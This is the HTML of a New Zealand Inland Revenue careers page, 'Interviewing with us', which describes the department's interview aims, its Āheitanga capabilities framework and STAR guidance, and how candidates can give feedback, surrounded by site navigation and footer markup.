                                                        <span>I received an income tax assessment</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">I whiwhi i ahau tētahi aromatawai tāke moni whiwhi</span>
                                                    </a>
                                                    <a href="/situations/unable-to-pay-my-tax-debt" aria-label="I&#39;m struggling to file and pay my tax">
                                                        <span>I&#39;m struggling to file and pay my tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">E raru ana au ki te tuku, ki te utu hoki i taku tāke</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="1">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Business and organisations</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-1" data-index="1">
                                        <h2 class="menu-heading">
                                            <a href="/business-and-organisations" class="more-link" aria-label="Browse business and organisations">Browse business and organisations <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro pakihi me ngā whakahaere</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/covid-19" aria-label="Covid-19 Businesses and organisations">
                                                            <span>Covid-19 Businesses and organisations</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">KOWHEORI-19 Ngā pakihi me ngā whakahaere</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/income-tax-for-companies/file-a-companies-income-tax-return-ir4" aria-label="File a companies income tax return - IR4">
                                                            <span>File a companies income tax return - IR4</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke moni whiwhi kamupene - IR4</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/roles/not-for-profits-and-charities" aria-label="Not-for-profits and charities">
                                                            <span>Not-for-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū monihua-kore me ngā rōpū mahi aroha</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income/deductions-from-salary-and-wages/work-out-paye-deductions-from-salary-or-wages" aria-label="PAYE calculator to work out salary and wage deductions">
                                                            <span>PAYE calculator to work out salary and wage deductions</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tātaitai Utu i a koe e Whiwhi Moni ana (PAYE) hei whakarite i ngā tangohanga utu ā-tau, utu ā-haora hoki</span>
                                                        </a>
                                                        <a href="/property" aria-label="Property">
                                                            <span>Property</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Income tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/types-of-business-income" aria-label="Types of business income">
                                                            <span>Types of business income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā momo moni whiwhi pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/tax-rates-for-businesses" aria-label="Tax rates for businesses">
                                                            <span>Tax rates for businesses</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā pāpātanga tāke mō te pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/balance-dates" aria-label="Balance dates">
                                                            <span>Balance dates</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rā mutunga tau pūtea</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>GST</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāke hokohoko (GST)</span>
                                                            </div>
                                                                <a href="/gst/charging-gst" aria-label="Charging GST">
                                                                    <span>Charging GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te uta i te tāke hokohoko</span>
                                                                </a>
                                                                <a href="/gst/claiming-gst" aria-label="Claiming GST">
                                                                    <span>Claiming GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te kerēme tāke hokohoko</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Employing staff </span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
                                                    </div>
                                                        <a href="/employing-staff/register-as-an-employer" aria-label="Register as an employer">
                                                            <span>Register as an employer</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te rēhita hei kaituku mahi</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-other-payments" aria-label="Paying staff">
                                                            <span>Paying staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Utu kaimahi</span>
                                                        </a>
                                                        <a href="/employing-staff/payday-filing" aria-label="Payday filing">
                                                            <span>Payday filing</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāpaetanga rā utu</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income" aria-label="Deductions from income">
                                                            <span>Deductions from income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tangohanga mai i ngā moni whiwhi</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-employers" aria-label="KiwiSaver for employers">
                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>International</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
                                                            </div>
                                                                <a href="/international-tax/business" aria-label="International tax for business">
                                                                    <span>International tax for business</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te tāke aowhānui mō ngā pakihi</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-starting-a-new-business" aria-label="I am starting a new business">
                                                        <span>I am starting a new business</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tīmata au i tētahi pakihi hou</span>
                                                    </a>
                                                    <a href="/situations/i-am-going-to-employ-someone" aria-label="I am going to employ someone">
                                                        <span>I am going to employ someone</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tuku mahi ahau ki tētahi tangata</span>
                                                    </a>
                                                    <a href="/situations/my-business-is-making-a-loss" aria-label="My business is making a loss">
                                                        <span>My business is making a loss</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te hapa taku pakihi</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="2">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Intermediaries and others</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-2" data-index="2">
                                        <h2 class="menu-heading">
                                            <a href="/intermediaries-and-others" class="more-link" aria-label="Browse intermediaries and others">Browse intermediaries and others <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro kaitakawaenga me ētahi atu</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga</span>
                                                    </div>
                                                        <a href="/topics/intermediaries/becoming-an-intermediary" aria-label="Becoming an intermediary">
                                                            <span>Becoming an intermediary</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tū hei takawaenga</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/getting-authority-to-act" aria-label="Getting authority to act">
                                                            <span>Getting authority to act</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whiwhi whakamanatanga</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/executive-office-holders" aria-label="Executive office holders">
                                                            <span>Executive office holders</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaipupuri tūnga whakahaere</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/linking-client-accounts" aria-label="Linking client accounts">
                                                            <span>Linking client accounts</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te honohono pūkete kiritaki</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/nominated-person" aria-label="Nominated person">
                                                            <span>Nominated person</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tangata kua whakaingoatia</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/tax-pooling" aria-label="Tax pooling">
                                                            <span>Tax pooling</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakarōpū tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/gateway-services" aria-label="Gateway services">
                                                            <span>Gateway services</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ratonga tomokanga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </div>
                                                        <a href="/about-us/publications/newsletters-bulletins/agents-answers" aria-label="Agents answers">
                                                            <span>Agents answers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā Whakautu Māngai</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/tax-agent-status" aria-label="Tax agent status">
                                                            <span>Tax agent status</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tūnga māngai tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/extension-of-time-arrangements" aria-label="Extension of time arrangements">
                                                            <span>Extension of time arrangements</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakaroa i ngā whakaritenga wā</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/managing-consolidated-groups" aria-label="Managing consolidated groups">
                                                            <span>Managing consolidated groups</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere rōpū tōpū</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/individual-income-tax-for-clients-of-agents" aria-label="Income tax for individual clients of tax agents">
                                                            <span>Income tax for individual clients of tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mā ngā kiritaki takitahi a ngā takawaenga</span>
                                                        </a>
                                                        <a href="https://www.ird.govt.nz/index/news#sort=%40irscnewspubdate%20descending&amp;numberOfResults=25&amp;f:@computedz95xrole=[Tax%20agents]" aria-label="News updates for tax agents">
                                                            <span>News updates for tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā whakahounga rongo kōrero mā ngā māngai tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Digital service providers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato ratonga matihiko</span>
                                                    </div>
                                                        <a href="/digital-service-providers/guides-and-docs/getting-started" aria-label="Getting started">
                                                            <span>Getting started</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Hei tīmatanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/about-the-developer-portal" aria-label="About the gateway customer support and developer portals">
                                                            <span>About the gateway customer support and developer portals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/gws-architecture" aria-label="Gateway services architecture">
                                                            <span>Gateway services architecture</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te hanganga ratonga tomokanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/services-catalogue" aria-label="Services catalogue">
                                                            <span>Services catalogue</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te putumōhio ratonga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Roles</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tūranga</span>
                                                </div>
                                                    <a href="/roles/tax-agents" aria-label="Tax agents">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </a>
                                                    <a href="/roles/bookkeepers" aria-label="Bookkeepers">
                                                        <span>Bookkeepers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaikaute</span>
                                                    </a>
                                                    <a href="/roles/participating-advisors" aria-label="Participating advisors">
                                                        <span>Participating advisors</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                    </a>
                                                    <a href="/roles/paye-intermediaries" aria-label="PAYE intermediaries">
                                                        <span>PAYE intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
                                                    </a>
                                                    <a href="/roles/payroll-bureaus" aria-label="Payroll bureaus">
                                                        <span>Payroll bureaus</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tari ripanga utu kaimahi</span>
                                                    </a>
                                                    <a href="/roles/suppliers" aria-label="Suppliers">
                                                        <span>Suppliers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato</span>
                                                    </a>
                                                    <a href="/roles/other-representatives" aria-label="Other representatives">
                                                        <span>Other representatives</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ētahi atu māngai</span>
                                                    </a>
                                                                                            </section>
                                        </div>
                                </div>
                </div>
            </div>
        </div>
    </nav>







        <!--Language Overlay for JsonHeader-->
    </header>
<!--End Header-->





    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />





<div class="coveo__searchbox--landing ">
    <div id="global-search-box-root-element" class="" data-props-placeholder="Search Inland Revenue....; Search Inland Revenue..." data-props-placholder-text-count="2">
        <div id="global-search" class="coveo__searchbox">
            <div class="container">
                <div class="col-xs-12">
                    <div class="coveo__searchbox__wrapper row">
                        <div class="search-icon"></div>
                        <div class="CoveoOmnibox mobile-search"
                             data-placeholder="Search"
                             role="search"
                             data-query-suggest-character-threshold="0"
                             data-number-of-suggestions="8"
                             data-inline="true"
                             data-auto-focus="false">
                        </div>
                        <div class="searchTips mobile-search-tips background--grey">
                            <a href="/about-this-site/search-tips" class="searchTips-link">Search tips</a>
                        </div>
                        <div class="CoveoSearchButton"></div>
                        <div class="CoveoSearchHistory" id="search-history"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--START BetaBanner-->
<div class="component BetaBanner">
    <div class="component-content">
    </div>
</div>
<!--END BetaBanner-->                    <div id="search-interface">
                        <div class="CoveoAnalytics" data-anonymous="true" data-auto-push-to-gtm-data-layer="true"></div>
                    </div>




        <div id="main-content-wrapper">
            <div class="rebase rebase--content">
                <!-- END NOINDEX -->




<div class="component row-splitter">
        <div class=" title-in-desktop container-fluid">
            <div class="row">
                


    <div class="banner-hero   banner--no-desktop-img banner--no-mobile-img " style="">
        <div class="banner-hero__container">
                    <h1 class="divider">
                Interviewing with us
            </h1>
        </div>
    </div>



            </div>
        </div>
</div>                                                    <div id="content" style="min-height: 155px;" tabindex="-1">
                            <div class="container">
                                




<div class="component container">
    <div class="component-content" >

<div class="row component column-splitter">
        <div class="col-md-3">
            

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                
    <!--Start LeftHandNavigation-->
    <div class="component-content">
        <div class="left-hand-nav-block sidebar">
            <div class="secondary-nav">
                <div class="mobile-left-hand-nav-header">
                    <a href="/about-us" class="parent-page">
                        About us
                    </a>
                    <button class="nav-toggle" aria-controls="secondary-nav" aria-expanded="false" aria-label="Open About us section menu"></button>
                </div>
                <nav id="secondary-nav" aria-hidden="false">
                    <a title="About us" href="/about-us" class="left-head-nav-header">
                        About us
                    </a>
                    <ul class="list-unstyled" id="ir-left-hand-nav">
                            <li class="rel-level1  has-children">
                                <a title="Careers" href="/about-us/careers" class="menu-title">
                                    Careers
                                </a>
                                    <ul class="list-unstyled">
                                            <li class="rel-level2  has-children">
                                                <a title="Our recruitment process" href="/about-us/careers/our-recruitment-process">
                                                    Our recruitment process
                                                </a>
                                                    <ul class="list-unstyled">
                                                            <li class="rel-level3 active">
                                                                <a title="Interviewing with us" href="/about-us/careers/our-recruitment-process/interviewing-with-us">
                                                                    Interviewing with us
                                                                </a>
                                                            </li>
                                                    </ul>
                                            </li>
                                    </ul>
                            </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <!--End LeftHandNavigation-->

            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                



            </div>
        </div>
</div>
        </div>
        <div class="col-md-8 col-full-width content-padding">
            

<div class="component row-splitter">
        <div class=" title-in-mobile container-fluid">
            <div class="row">
                
            </div>
        </div>
</div>


<div class="component container">
    <div class="component-content" >
    </div>
</div>


<div class="component container no-padding" id="main-content">
    <div class="component-content" >



<div class="component container no-padding">
    <div class="component-content" >


<div class="component content">
    <div class="component-content">
    </div>
</div>


<div class="component content">
    <div class="component-content">
<div class="field-content"><p>The main purpose of our interviews is to:</p>
<ul>
    <li>get to know our candidates to decide if they are the right fit</li>
    <li>help the candidate work out if we are the right fit for them.</li>
</ul>
<h2>Āheitanga - our people capabilities</h2>
<p>Āheitanga represent the unique mix of skills, knowledge, experience and behaviours we bring to our work.</p>
<p>Āheitanga focus on:</p>
<ul>
    <li>what you know how to do</li>
    <li>how you use what you know</li>
    <li>how you adapt to different situations and evolve, based on those experiences.</li>
</ul>
<p>Āheitanga are a key part of our role descriptions and have different levels depending on the job you do. The different capabilities change how they&rsquo;re applied in practice.</p>
<p>You&rsquo;ll get more information about what these capabilities are, along with a guide about using the situation task action result (STAR) technique  if you&rsquo;re accepted for an interview.</p>
<h2>Our interview questions and the qualities we look for</h2>
<p>We tailor our interview questions to reflect the selection criteria and requirements for each role. Our interview process gives all candidates a fair and equal chance to show us their:</p>
<ul>
    <li>'know-how'</li>
    <li>skills</li>
    <li>experience</li>
    <li>behaviours</li>
    <li>motivation.</li>
</ul>
<p>We want people who have the desire and ability to adapt and change with us as we continue to evolve as an organisation.</p>
<h2>Our interview experience</h2>
<p>We do our best to prepare our hiring manager and panel with training and support. We want to ensure our interviews are welcoming, inclusive, informative and fair.</p>
<p>If there is anything that we can do to help you feel more comfortable and confident in your interview, please speak with us.  We pride ourselves on working with our candidates and hiring managers to offer a positive experience for everyone. </p>
<h2>Interview feedback</h2>
<p>If you have any suggestions for how we could improve our process, we&rsquo;d love to hear them. Get in touch with us at <a href="/cdn-cgi/l/email-protection#4c253e282f2d3e29293e3f0c253e28622b233a38622236"><span class="__cf_email__" data-cfemail="a7ced5c3c4c6d5c2c2d5d4e7ced5c389c0c8d1d389c9dd">[email&#160;protected]</span></a></p></div>    </div>
</div>



<div class="component container no-padding">
    <div class="component-content" >


<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                
        <!-- BEGIN NOINDEX -->
            <!--Start LinkBlock-->
            <div class="container container-width-auto">


                <div>

                    

                    <ul class="clearfix quick-links default">

                                        <li>
                                            
                                            
                                            
                                            
                                            <a class="external" href="https://careers.ird.govt.nz/">Apply for jobs</a>
                                        </li>

                    </ul>
                </div>
            </div>
            <!--End LinkBlock-->
    <!-- END NOINDEX -->



            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                
    <div class="component promo">
        <div class="component-content">
<div>
</div>        </div>
    </div>

            </div>
        </div>
</div>
            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                

<div class="component content child-list-wrap">
    <div class="component-content">
<nav><ul class="clearfix child-list-cta check-for-empty"></ul></nav>    </div>
</div>

            </div>
        </div>
</div>    </div>
</div>    </div>
</div>    </div>
</div>
        </div>
</div>    </div>
</div>
                            </div>
                    </div>






<!--Start RelatedContent-->
<div class="component related-content">


</div>
<!--End RelatedContent-->                <div class="container">
                    

        <div class="top u-flex-justify-space-between">
            <div class="ir-print-date">
                    <button class="ir-print-btn">
                        <i class="far fa-print"></i>Print
                    </button>
                                    <div class="ir-latest-date">
                        <span class="ir-latest-date-label">Last updated:</span>
                        <span class="ir-latest-date-value">01 Aug 2024</span>
                    </div>
            </div>
                <a href="#top" title="">
                    <span class="sr-only">Jump back to the top of the page</span>
                    <span aria-hidden="true">top</span>
                </a>
        </div>


                </div>
                


            </div>
        </div>
    <!-- BEGIN NOINDEX -->
    

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" type="text/javascript">
    window.LANGUAGE_CONFIG = {
        languages: [

                {
                    name: "English",
                    active: true,
                    introductionMessage: "<p>We've created quick-help sections in other languages to make it easier to find what you need.</p><p>You can always get to them by using this language button at the top or bottom of our web pages.</p>",
                    closeButtonLabel: "Home"
                },
            
                {
                    name:"Te Reo Māori",
                    active: false,
                    introductionMessage: "<p>Kua waihangatia e mātou tētahi wāhanga āwhina kia māmā ake ai te rapu i nga mea.</p><p>Whakamahi i te pātene reo i tō mātou whārangi paetukutuku. </p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel: "Wāhanga Māori ",
                        link: "/maori"
                    }
                },
            
                {
                    name:"简体中文",
                    active: false,
                    introductionMessage: "<p>我们提供了简体中文版本网页内容, 为您快速了解有关信息提供帮助。</p><p>只要使用位于网页顶端或底端的语言按键, 您即可以进入这些网页。</p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel:"简体中文版本内容",
                        link: "/simplified-chinese"
                    }
                },
                    ]
    };
</script>
<div class="language-select__root">
</div>    <footer class="global-footer footer-refresh">
        <div class="footer-refresh__container">
            <div>
                <a class="ird-logo footer-refresh__logo" href="/">
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image"
                         src="-/media/9a650f97e75446628f3b66200257d466.ashx" />
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image-print"
                         src="-/media/b3470eab672843cf9009147e89372460.ashx" />
                </a>
            </div>
            <div class="footer-refresh-information__container">
                <div>
                        <h3 class="footer-refresh__title">FOLLOW US</h3>
                        <ul class="footer-refresh-content__container">
                                    <li class="footer-refresh-socials__item">
<a href="https://www.facebook.com/IRDNZ/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Facebook" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-facebook-f follow-logo" aria-hidden="true"></i>Facebook
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.youtube.com/user/InlandRevenueNZ?id=footer" class="footer-refresh__item-link" aria-label="Follow us on YouTube" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-youtube follow-logo" aria-hidden="true"></i>Youtube
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.linkedin.com/company/inland-revenue-nz/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Linkedin" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-linkedin-in follow-logo" aria-hidden="true"></i>LinkedIn
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="/subscription-service" class="footer-refresh__item-link" aria-label="Subscribe to our Newsletters" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fas fa-envelope follow-logo" aria-hidden="true"></i>Subscribe
                                            </span>
</a>                                    </li>
                        </ul>
                </div>


        <div class="footer-refresh-content__container">
            <h3 class="footer-refresh__title">CONTACT US</h3>
            <ul>
                <li class="footer-refresh-contact__item"></li>
                                <li class="footer-refresh-dropdown__item footer-refresh-contact__item">
                                                <a class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=footer-contact-information-menu-1>
                <span class="dropdown-link__label">Contact Information</span>
            </a>
            <ul id=footer-contact-information-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/media-releases/media">Media queries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxpolicy.ird.govt.nz/contacting-us">Tax Policy enquiries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxtechnical.ird.govt.nz/contact-tax-technical">Tax Technical enquiries</a>
                    </li>
            </ul>

                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">About us</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us/careers"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">Careers</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/international-tax"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">International</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="#"
                                       data-link="https://inlandrevenue.syd1.qualtrics.com/jfe/form/SV_4NlKx1QPOXzKslM?currenturl={1}"
                                       rel="noopener noreferrer" 
                                       target="_blank" 
                                       class="footer-refresh__item-link external-link href-replace">
                                        <span class="footer-refresh__item-text">Website feedback</span>
                                    </a>
                                </li>

            </ul>
        </div>



                <div class="share-content__desktop">
                    <div class="footer-refresh-content__container">
                            <h3 class="footer-refresh__title">SHARE THIS PAGE</h3>
                            <ul class="footer-refresh__share-content">
                                        <li class="footer-refresh-contact__item">
                                                <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>Email this page
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>Linkedin
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>Facebook
                                                    </span>
                                                </a>

                                        </li>
                            </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="share-content__mobile-screen">
            <div class="footer-refresh-content__container ">
                    <h3 class="footer-refresh__title footer-refresh__title-share">
                        SHARE THIS PAGE
                    </h3>
                    <ul class="footer-refresh__share-content container--border-left">

                                <li class="footer-refresh-contact__item">
